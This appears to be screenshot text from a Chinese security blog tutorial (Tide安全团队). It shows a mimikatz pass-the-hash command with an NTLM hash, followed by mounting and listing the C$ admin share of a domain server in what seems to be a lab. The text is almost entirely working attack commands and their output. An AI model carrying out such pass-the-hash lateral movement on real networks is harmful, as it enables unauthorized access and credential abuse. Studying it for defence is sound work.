 mimikatz # sekurlsa::pth /user:xie /domain:"xie.com" /ntlm:329153f560eb329c0e1deea55e88a1e9
user    : xie
domain  : xie.com
program : cmd.exe
impers. : no
NTLM    : 329153f560eb329c0e1deea55e88a1e9
  |  PID  344
  |  TID  1848
  |  LSA Process was already R/W
  |  LUID 0 ; 5404370 (00000000:005276d2)
  \_ msv1_0   - data copy @ 0000000001961700 : OK !
  \_ kerberos - data copy @ 000000000199D6D8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000001A0CF38 (16) -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net use \\WIN2008.xie.com\C$
The command completed successfully.
C:\Windows\system32>dir use \\WIN2008.xie.com\C$
 Volume in drive C has no label.
 Volume Serial Number is 6C99-0C3F
 Directory of C:\Windows\system32
File Not Found
 Volume in drive \\WIN2008.xie.com\C$ has no label.
 Volume Serial Number is 8A20-9382
 Directory of \\WIN2008.xie.com\C$
2019/08/23  22:33    <DIR>          8de4b565b4c2bb42f73e66237983
2019/01/14  09:27    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  09:11    <DIR>          Program Files
2019/08/24  09:11    <DIR>          Program Files (x86)
2019/08/24  00:00    <DIR>          SQLServer
2019/08/18  00:16    <DIR>          test
2019/09/06  23:55    <DIR>          Users
2019/09/07  00:05    <DIR>
0 File(s)
9 Dir(s)  25,709,957,120 bytes free
C:\Windows\system32>
Tide安全团队
https://blog.csdn.net/qq_36119192